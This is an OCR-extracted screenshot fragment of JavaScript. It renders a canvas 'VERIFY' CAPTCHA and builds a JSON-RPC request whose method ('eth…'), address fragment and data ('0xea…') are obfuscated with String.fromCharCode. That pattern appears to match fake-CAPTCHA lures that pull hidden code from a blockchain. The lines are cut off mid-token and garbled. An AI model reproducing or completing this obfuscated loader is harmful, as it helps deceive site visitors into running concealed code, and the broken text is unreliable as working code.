
V='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charA
om()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(va
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104
55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97
VERIFY